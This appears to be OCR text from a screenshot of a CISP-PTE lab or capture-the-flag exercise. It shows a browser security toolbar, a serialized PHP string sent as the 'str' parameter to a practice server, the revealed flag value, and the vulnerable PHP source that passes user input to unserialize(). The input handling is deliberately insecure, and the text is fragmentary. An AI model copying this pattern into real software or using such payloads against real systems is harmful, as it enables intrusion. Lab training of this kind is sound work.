 http://10.11....2CISP-PTE%22;
10.11.0.168:84/start/vul.php?str=s:8:"CISP-PTE";
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WA
Load URL http://10.11.0.168:84/start/vul.php?str=s:8:"CISP-PTE";
Split URL
Execute
Post data Referrer 0xHEX %URL
key4:pw3yx7fa <?php
error_reporting(0);
include "key4.php";
$PTE = "CISP-PTE";
$str = $_GET['str'];
if (unserialize($str) === "$PTE")
{
echo "$key4";
}
show_source(__FILE__);